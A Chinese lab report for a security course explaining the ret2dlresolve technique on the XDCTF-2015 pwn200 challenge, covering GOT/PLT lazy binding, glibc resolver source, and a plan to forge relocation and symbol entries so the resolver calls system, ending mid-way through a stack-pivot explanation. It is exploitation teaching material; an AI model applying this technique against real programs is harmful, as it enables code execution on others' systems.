# 软件与系统安全实验2B-ret2dlresolve

#### [原理说明](#page-0-0)

[过程](#page-8-0)

- 步骤0: 栈迁移及其原理
- 步骤1: 栈迁移+截获write函数plt解析
- 步骤2: 截获reloc\_offset
- 步骤3: 伪造reloc\_offset, 从而伪造reloc
- 步骤4: 伪造reloc的r\_offset, 从而伪造sym
- 步骤5: 伪造st\_name, 从而伪造函数符号
- 步骤6: 伪造dynstr查到的值, 链接进system

#### **2021**E**8013282107** 李国宇

## <span id="page-0-0"></span>原理说明

return–to–dl–resolve 是一种绕过NX和ASLR限制的ROP方法,在带有PARTIAL RELRO保护中 可以使用。

带有重定向保护的程序的ELF中会带有got表和plt表,这两个表都是用来做重定向的。利用重定向方法 调用函数就相当于在二进制文件中留下了一个个坑,预留给外部变量和函数。在编译期我们通常只知道 外部符号的类型 (变量类型和函数原型), 而不需要知道具体的值(变量值和函数实现). 而这些预留 的"坑",会在用到之前(链接期间或者运行期间)填上。在链接期间填上主要通过工具链中的连接器, 比如 GNU链接器ld; 在运⾏期间填上则通过动态连接器, 或者说解释器(interpreter)来实现。 函数和变量作为符号被存在可执行文件中,各种符号在一起构成了符号表,ELF内有两种类型的符号 表: 常规符号表 .symtab , .strtab 和动态的 .dynsym , .dynstr 。利用 readelf -S 就可

以查看。

利用以下程序来进行后续实验(来自很经典的2015-XDCTF-pwn200)

```
#include<uinstd.h>
1
 #include<stdio.h>
2
 #include<string.h>
3
 void vuln()
4
 5 - \{    char buf[100];
             setbuf(stdin, buf);
             read(0, buf, 256);
    }
int main()
11
12 - 1char buf[100] = "Welcome to XDCTF2015~!\n";
             setbuf(stdout, buf);
             write(1, buf, strlen(buf));
             vuln();
             return 0;
     }
6
7
8
9
10
13
14
15
16
17
18
19
```
使用以下命令编译,生成可执行文件



#### 需要关闭栈溢出保护和PIE,否则无法进行

首先利用 readelf 查看段地址: readelf -S test



可以看到有TYPE为REL的两个项, .rel.plt (用于函数重定位) 和 .rel.dyn (用于变量重定 位)。其内部信息可以用 readelf -r test 来查看



下面从 main 函数入手, 看看执行的 glibc 的 write 函数过程都发生了什么(利用 gdbpeda )



以 write 函数为例, 可以看见调用的时候实际上到了 0x8049070 ,由上面的段列表比对可以看到, 目标在 .plt 段内, 先跳到了plt表。继续跟踪



该函数跳到了 0x804c01c, 位于 .got.plt 内, 其内容为



回到了 0x8049076, 实际上是上上面那张图的 push 0x20 内, 接着那张图的往下走, jump到了 0 x8049020 ,位于 plt[0] 。

plt[0] 处的指令为

x/4i 0×8049020  $0 × 8049020:$ push DWORD PTR ds:0×804c004  $0 × 8049026:$ jmp DWORD PTR ds:0×804c008

由第⼀张图知道, 0x804c000 是GOT表,这些指令先是push了GOT[1],再跳转了GOT[2] 先到这里停一停,我们发现她寻找的路径为 plt->.got.plt->plt->got,下面先解释一下这些表起什么作 用。

.got

GOT, 即Global Offset Table, 全局偏移表。这是链接器在执行链接时实际上要填充的部分, 保存了所有 外部符号的地址信息。在初始时GOT没有信息,链接的时候通过linux的 \_dl\_runtime\_resolve(li\_ nk map,reloc offset) 来对动态链接的函数进行重定位。

在i386架构下, 除了每个函数占用一个GOT表项外,GOT表项还保留了 3个公共表项, 每项32位(4字节), 保存在前三个位置, 分别是:

- GOT[0]: ELF的 .dynamic 段的装载地址
- GOT[1]:ELF的 link\_map 数据结构描述符的地址
- GOT[2]: \_dl\_runtime\_resolve 函数的地址

#### .plt

PLT, 即Procedure Linkage Table, 进程链接表。这个表里包含了一些代码, 用来

- 调用链接器来解析某个外部函数的地址, 并填充到 .got.plt 中, 然后跳转到该函数
- 直接在 .got.plt 中查找并跳转到对应外部函数(如果已经填充过)
- plt表中,PLT[0]储存的信息能用来跳转到动态链接器中(具体代码已在前面分析,push link\_ma p 的地址, 跳转到 dl runtime resolve ), PLT[1] 是系统启动函数( \_\_libc\_start\_m ain ), 其余每个条目都负责调用一个具体的函数。

.got.plt

相当于 .plt 的全局偏移表, 其内容有两种情况

如果在之前查找过该符号, 内容为外部函数的具体地址 ●

● 如果没查找过, 则内容为跳转回 .plt 的代码, 并执行查找

了解完这些以后,我们再来对前面的过程进行梳理:

首先我们想调用 write , call到了PLT表, PLT先假设填充过, 在 .got.plt 里面找, 而 .got.pl t 还没有填充过实际的地址, 于是对应位置是一条跳转回PLT表call的下一句执行查找的代码( push 0 x20 call ... )。call的目标在GOT表内, 上面分析到程序先push了GOT[1], 然后jump到了 GOT[2]。而在GOT表的介绍中我们知道,其实就是push了 link map 的地址,然后调用了 dl run time\_resolve(link\_map,reloc\_offset) 。那么 offset 哪⾥来的?就是之前push的 0x20 !

```
_dl_runtime_resolve:
               cfi adjust cfa offset (8)
                      pushl %eax               # Preserve registers otherwise
      clobbered.
                      cfi_adjust_cfa_offset (4)
                      pushl %ecx
                      cfi_adjust_cfa_offset (4)
                      pushl %edx
                      cfi_adjust_cfa_offset (4)
               movl 16(%esp), %edx # Copy args pushed by PLT in register.
      Note
               movl 12(%esp), %eax # that `fixup' takes its parameters in
      regs.
               call _dl_fixup \qquad \qquad \qquad # Call resolver.
                      popl %edx               # Get register content back.
                      cfi_adjust_cfa_offset (-4)
                      movl (%esp), %ecx
               movl %eax, (%esp) # Store the function address.
                      movl 4(%esp), %eax
                      ret $12                       # Jump to function address.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
```
其作用有2:

- 解析函数地址并填入 .got.plt
- 跳转到目标函数执行

我们注意到,具体查找过程中是call到了 \_dl\_fixup (11行)里,源代码位于 glibc/elf/dl-run time.c, 部分含义如下

```
C | B 复制代码
```

```
dl fixup(struct link map *l, ElfW(Word) reloc arg)
 2 - \{// 首先通过参数reloc_arg计算重定位入口, 这里的JMPREL即.rel.plt,
     reloc offset即reloc arg
         const PLTREL *const reloc = (const void *) (D_PTR (l,
     l_info[DT_JMPREL]) + reloc_offset);
         // 然后通过reloc->r_info找到.dynsym中对应的条目
         const ElfW(Sym) *sym = &symtab[ELFW(R; SYM) (reloc->r info)];
         // 这里还会检查reloc->r_info的最低位是不是R_386_JUMP_SLOT=7
             assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT);
         // 接着通过strtab+sym->st_name找到符号表字符串, result为libc基地址
         result = dl lookup symbol x (strtab + sym->st name, l, &sym, l-
     >l scope, version, ELF RTYPE CLASS PLT, flags, NULL);
             // value为libc基址加上要解析函数的偏移地址,也即实际地址
         value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS
     (result) + sym-<i>st</i> value) : 0);// 最后把value写入相应的GOT表条目中
             return elf_machine_fixup_plt (l, result, reloc, rel_addr, value);
     }
 1
 3
 4
 5
 6
 7
8
9
10
11
12
13
14
15
```
第一句, 计算重定位入口, \_ dl fixup 的两个参数就是 \_ dl runtime\_resolve 的参数。查到的 reloc是⼀个表项



第二句, 利用 reloc 的 r\_info 找到 .dynsym 段内的连接信息, 根据定义

C | B 复制代码 1 ELF32\_R\_SYM(Elf32\_Rel->r\_info) = (Elf32\_Rel->r\_info) >> 8



第三句,检查 type 是不是7(类型是否等于 R\_386\_JUMP\_SLOT ) 第四句, 通过 strtab+sym—>st\_name 找到符号表字符串, 并返回在 glibc 的地址 第五句,返回实际函数的地址。

为了进一步理解其中发生了什么,我们可以简单模拟一下查找的过程。 首先在第二张图里面我们可以知道 write 的 r\_info 是 0x607 ,\_type=7 无误, 且索引值为6 在第一张图里知道 .dynsym 基地址 0x804820c , 加上6的偏移就是 0x804820c+0x10\*6 得 到:



( .dynsym 以 \x00 作为开始和结尾,中间每个字符串也以 \x00 间隔,因此会有中间两个 0x00 00, 很重要, 伪造的时候不要忘记) 就是说 st\_name 是 0x0000042, 由 Elf32\_Sym 的注释可知这也是 在 .dynstr(0x80482ac) 的偏移值, 我们查看一下 0x80482ac+0x42

```
x/s 0×80482ac+0×42
      "write"
```
就是 write 的名字,接下来送到 \_dl\_lookup\_symbol\_x 去找真正的函数,但这部分过程我们已 经不关心了。

因此,攻击思路为拦截 write 函数第一次链接的过程, 即在 main 中call到plt[0]开始查找的过程 1、利用栈溢出控制eip为plt[0]地址, 伪造一个 dl runtime resolve 的 reloc offset 参数 2、控制 reloc\_offset 参数使得 \_dl\_fixup 查找到的 reloc 位于可控地址内

- 3、伪造 reloc 的内容,使得 sym 在可控地址内
- 4、伪造 sym , 使 sym->st\_name 找到的符号表字符串在可控地址内
- 5、伪造 sym->st\_name 对应的字符串为任意库函数, 如 system, 实现攻击。

# <span id="page-8-0"></span>过程

在本次攻击中因为需要伪造很多数据结构,因此我们需要先进行栈迁移,将栈迁移到.bss段,然后利 用.bss段内的栈来伪造上述所有内容,实现攻击。因此,我们的操作分为栈迁移和伪造两步。

### <span id="page-8-1"></span>步骤**0**:栈迁移及其原理

栈迁移是CTF中⽐较常⽤的套路。其本质上是通过ebp指针来修改栈帧位置和⼤⼩。通过将ebp伪造成 .bss 段的地址来实现。其主要由 leave; ret; 这个gadget来实现。

leave 的本质是: mov esp ebp; pop ebp; ret 是: pop eip ; (以下图⽚来⾃[http://blog.tianzheng.cool/?p=](http://blog.tianzheng.cool/?p=484)484) 假设有⼀个程序有栈溢出漏洞,堆栈是这样的:



在程序call之后,本质上是进⾏了

mov esp,ebp 1

- pop ebp 2
- ret 3

mov 执行完以后:



再来是 pop ebp ; 此时ebp内的值就是esp处的 fake\_ebp1\_addr , esp在pop后下移。



然后进行 ret , 将eip设置为esp现在所指的 read\_plt 。在 read\_plt 里放

了 glibc 的 read 函数的地址, 系统开始执行新的 read 函数。 read 函数的参数为栈内 leav e ret 下面的 0, fake\_ebp1, 0x100 代表向 fake\_ebp1 读100字节。

写入的内容不是乱写的, 就是我们的payload2, 为了实现栈迁移, 我们需要

将.bss 段 fake\_ebp1 位置内写入 fake\_ebp2 的地址, 其他地方随意构造我们需要的数据, 这部 分我们都能利用

